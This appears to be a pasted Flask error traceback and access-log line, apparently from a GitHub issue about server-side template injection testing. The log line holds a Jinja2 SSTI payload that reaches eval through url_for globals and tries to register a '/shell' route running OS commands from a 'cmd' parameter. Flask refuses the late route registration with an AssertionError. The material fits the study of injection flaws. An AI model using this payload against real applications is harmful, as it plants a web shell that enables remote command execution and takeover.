 File "E:\pycharm\Profiles\flask\.venv\Lib\site-packages\flask\sansio\scaffold.py", line 46, in wrapper_func
self._check_setup_finished(f_name)
File "E:\pycharm\Profiles\flask\.venv\Lib\site-packages\flask\sansio\app.py", line 415, in _check_setup_finished
raise AssertionError(
AssertionError: The setup method 'add_url_rule' can no longer be called on the application. It has already handled its first request, any changes will
not be applied consistently.
Make sure all imports, decorators, functions, etc. needed to set up the application are done before running it.
127.0.0.1 - - [09/Jun/2025 13:51:01] "GET /test?name={{url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell',%20'shell',
%20lambda%20:__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd',%20'whoami')).read())",{'_request_ctx_stack':url_for
.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})}} HTTP/1.1" 500 -